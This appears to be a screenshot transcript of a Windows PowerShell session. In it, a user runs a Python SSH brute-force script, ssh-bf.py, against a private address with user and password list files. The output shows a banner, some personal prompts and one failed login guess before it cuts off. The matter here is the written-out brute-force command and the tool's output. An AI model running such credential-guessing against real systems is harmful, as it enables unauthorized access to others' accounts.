 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS D:\pt1> python ssh-bf.py --users D:\pt1\pass.txt --passes D:\pt1\pass.txt --host 192.168.1.5
W-E-L-C-O-M-E   U-S-E-R
**
**    **    **
**  **    **   **  **   **   **  **
enter your name-manoj
welcome manoj
enter your location-chennai
today date $ time
10/6/2023   0:6:48
brute force begins shortly
1
2
3
4
5
User file: D:\pt1\pass.txt | Password file: D:\pt1\pass.txt
SSH Brute-Force
tool
User: manoj | Password: manoj
Nope...
User: manoj | Password: